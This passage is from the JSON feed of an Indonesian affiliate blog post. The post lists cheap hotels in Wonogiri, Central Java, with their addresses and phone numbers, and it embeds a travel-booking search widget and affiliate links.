href=\"http:\/\/www.wego.co.id\/hotels?ts_code=411c3\u0026amp;sub_id=Hotel%20di%20Wonogiri\u0026amp;locale=id\u0026amp;utm_source=411c3\u0026amp;utm_campaign=WAN_Affiliate\u0026amp;utm_content=text_link\" rel=\"nofollow\" target=\"_blank\"\u003EKLIK DISINI\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;montserrat\u0026quot; , sans-serif; outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript charset=\"UTF-8\" type=\"text\/javascript\"\u003E\nwindow.WEGO_SEARCHBOX = window.WEGO_SEARCHBOX || {};\nwindow.WEGO_SEARCHBOX = {\n  \"ts_code\": \"411c3\",\n  \"ui-template\": \"ui-resizable wg-gw wg-ico-white\",\n  \"searchButton\": \"Search\",\n  \"whiteLabel\": \"0\",\n  \"locale\": \"en\",\n  \"subid\": \"\",\n  \"logo\": \"\",\n  \"radius\": \"0\",\n  \"typeBoxDisplay\": \"block\",\n  \"hotels\": {\n    \"selected\": \"wego-selected\",\n    \"textHotels\": \"Hotels\",\n    \"textGuest\": \"Guests\",\n    \"action\": \"http:\/\/www.wego.com\/hotels\/search\/create\",\n    \"target\": \"_blank\",\n    \"textRooms\": \"Rooms\",\n    \"textCity\": \"City\",\n    \"textCheckin\": \"Check-in\",\n    \"textCheckout\": \"Check-out\",\n    \"quote-text\": \"Search \u0026 Compare 700 Travel Sites!\",\n    \"locationCode\": \"\",\n    \"defLocation\": \"\"\n  },\n  \"flights\": {\n    \"selected\": \"\",\n    \"action\": \"http:\/\/www.wego.com\/flights\/search\",\n    \"target\": \"_blank\",\n    \"textFlights\": \"Flights\",\n    \"tripType\": \"true\",\n    \"defTo\": \"\",\n    \"defFrom\": \"\",\n    \"toCode\": \"\",\n    \"fromCode\": \"\",\n    \"textCabin\": \"Cabin Class\",\n    \"textAdult\": \"Passengers\",\n    \"textTo\": \"To\",\n    \"textFrom\": \"From\",\n    \"textOneway\": \"One Way\",\n    \"cabinEconomy\": \"Economy\",\n    \"cabinBusiness\": \"Business\",\n    \"cabinFirst\": \"First\",\n    \"quote-text\": \"Search \u0026 Compare 700 Travel Sites!\"\n  }\n}\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"resources-content\"\u003E\n\u003Cdiv class=\"wego-searchbox\" id=\"wego-searchbox\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Clink href=\"http:\/\/fonts.googleapis.com\/css?family=Open+Sans:300italic,600italic,400,300,600\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Clink href=\"http:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.10.3\/themes\/smoothness\/jquery-ui.min.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Clink href=\"http:\/\/www.wan.travel\/assets\/app\/datepicker.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Clink href=\"http:\/\/www.wan.travel\/assets\/app\/v2\/searchbox.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Cscript charset=\"UTF-8\" src=\"http:\/\/www.wan.travel\/assets\/wan\/v2\/searchbox.js?body=1\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" imageanchor=\"Hotel di Wonogiri\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYGZcLzo2exUa_o9-QzEMLptJMpDawLTu1gr6udRcgAZgn5QshTGCUwxjnf3C3TSbonz1eYg-x5y_rn2lPA_KQTTwwDL9efdLqrMm3AwRsBJyVDR1BcDJ3zUXk0X-G_Is1H3FOd_Ul8VU\/s320\/hotel+murah+di+wonogiri.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSiapa yang mau berkunjung ke Wonogiri? Dan membutuhkan waktu yang cukup lama,tentu saja butuh sebuah tempat bermalam atau Hotel di Wonogiri.Pada umumnya ingin memilih Hotel Murah di Wonogiri,yang akan bisa menghemat biaya selama berada di sana.Pesan Hotel Murah di Wonogiri, akan bisa membuat anda bisa menekan akomodasi Penginapan dan \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" target=\"_blank\"\u003EHotel\u003C\/a\u003E,Villa,Wisma,Bungalow,Resort,Guest House atau juga Penginapan Melati.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" imageanchor=\"Hotel di Wonogiri\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUmGhSo1gOIu9XABGdURdt9q_gt1FbZSkov6vht9RrXq0kDosGJqi763_rYcwceQgY5mLAqyP0cBp0dk-FvXRejzjxQRZiAIohw2mU5g5j6u6ExTDLPSKGF4XmZ0Xc4lcPxUhZ3-04igk\/s320\/hotel+murah+di+wonogiri+1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWaktu dan biaya bisa dihemat dengan Pesan Hotel Online,yang saat ini menjadi pilihan utama dan pertama setiap orang yang akan Pesan Hotel yang ada dimana saja.Catatan,data,info dari Hotel Murah di Wonogiri yang kami berikan,bisa menjadi sebuah acuan dan panduan dalam memilih sebuah tempat bermalam yang anda inginkan yang berlokasi dan berada di Kabupaten \/ Kota Wonogiri,Jawa Tengah,Indonesia.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" imageanchor=\"Hotel di Wonogiri\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"256\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVvZMmg8nzlJJVsgUqiL8l4s5_uIdo006alPUtBd9AR2T93v-JBkCImCfC63IR8gnHJbgP-yStTH9UhX-VUAanJN_cJZ-TPy656pZ7lmHeBaIdvIfRmAoCl0A_JgRxiwusajUBJKL2EMM\/s320\/hotel+murah+di+wonogiri+2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" imageanchor=\"Hotel di Wonogiri\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLLh0L53EY_yK6hqGM3w7IKenz-y3hvSgnXfAbp4vl-M81yC5rtfBXVwE9jm4giALa9YjMOPz2V_DriYwbT-4-k0jbQg60a5At9mVy6rBj1XN8LhQGXCCxzVj2rmbdqQtOrsyVVuRQwlU\/s320\/hotel+murah+di+wonogiri+3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003EApakah di Wonogiri ada Hotel Berbintang 5,4,3,2,1,semuanya bisa kita ketahui dari Daftar Hotel di Wonogiri yang lengkap,termasuk yang digolongkan dan disebut sebagai Hotel Terbaik.Untuk saat ini nama Hotel Murah yang akan ami informasikan di bagian bawah dari artikel ini.Dan untuk mendapatkan harga atau tarif sewa kamar hotel termurah dan terbaik,tentunya hanya di Pesan Hotel Online Paling Murah,yang menyediakan semua cara pembayaran,bisa via kartu kredit,ATM,transfer bahkan bisa dibayar di Indomaret.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EDaftar Hotel Murah di Wonogiri\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Suko Asih\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jalan Ki. Mangun Sarkoro II – 11 Wonogiri\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNomor Telepon : 0273-321590\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Adem Ayem\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jalan Raya Wonogiri, Wonogiri\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNomor Telepon : 0273-323154\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Agung\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jalan Brigjen Katamso No. 3 Wonogiri\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNomor Telepon : 0273-\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Bukit Mulia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jalan Raya Wonogiri, Wonogiri\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNomor Telepon : 0273-\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Cendrawasih\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jalan Blimbing II-9 Wonogiri\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNomor Telepon : 0273-325539\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Dewi Anita\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jalan Pelem 11 \/ 12 Wonogiri\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNomor Telepon : 0273-321190\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Giri Asri\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jalan Raya Wonogiri, Wonogiri\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNomor Telepon : 0273-\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Giri Loka\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jalan Raya Giriwono No.63 Wonogiri\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNomor Telepon : 0273-321325\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Griya Wisata\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jalan Brigjen Katamso No.21 Wonogiri\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNomor Telepon : 0273-323403\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Larasati\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Desa Kedung Areng, Wonogiri\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNomor Telepon : 0273-323151\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Merista Raya\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jalan Raya Purwantoro Ponorogo, Purwantoro, Wonogiri 57695\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNomor Telepon : 0273-415199\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Permata Graha\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jalan Raden Mas Said, Wonogiri\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNomor Telepon : 0273-323281\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Sari Murni\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jalan Letjen Suprapto No.32 Wonogiri\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNomor Telepon : 0273-321466\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Sendang Asri\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jalan Raya Wonogiri, Wonogiri\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNomor Telepon : 0273-322474\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Sidodadi\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Ds. Kedung Areng, Wonogiri\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNomor Telepon : 0273-325415\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Watu Gede\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jalan Raya Wonogiri, Wonogiri\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNomor Telepon : 0273-323150\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Puri Kamulyan\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jalan Wonogiri-Wuryantoro km 7, Ds. Bendorejo, Wonogiri\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNomor Telepon : –\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel Asri\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Jalan Raya Baturetno No. 32 Wonogiri\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNomor Telepon : 0273-461032\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUntuk kota lain di Jawa Tengah,infonya ada di:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2015\/07\/pesan-hotel-murah-di-wonosobo.html\" target=\"_blank\"\u003EPesan Hotel di Wonosobo\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPemilihan dan pemilahan terhadap sebuah Penginapan murah yang ada di Wonogiri ,Provinsi Jawa Tengah,memang menjadi sebuah kebijakan yang tepat bagi anda yang akan tinggal di kota tersebut dalam waktu yang cukup lama.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/daftarnamahotel.blogspot.com\/feeds\/2575890992296565616\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2701206085785227823\/2575890992296565616","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/2575890992296565616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/2575890992296565616"},{"rel":"alternate","type":"text/html","href":"https:\/\/daftarnamahotel.blogspot.com\/2015\/07\/pesan-hotel-murah-di-wonogiri.html","title":"Hotel Murah di Wonogiri"}],"author":[{"name":{"$t":"Situs Booking Hotel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07292961022638734971"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5hy8RwxOzF60Z67Hh9Xi1_twyl59Aopmp4bb6K_FqipxYJwrhOQKvFzuFi_HS-1CTCjROfFqwN_E1vKdwIlT5YatvWj83r899kWJQmFT_7fBdCxFnGgDFfwZ-97J2xvClQVT80jspn-Q\/s72-c\/hotel+di+wonogiri.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});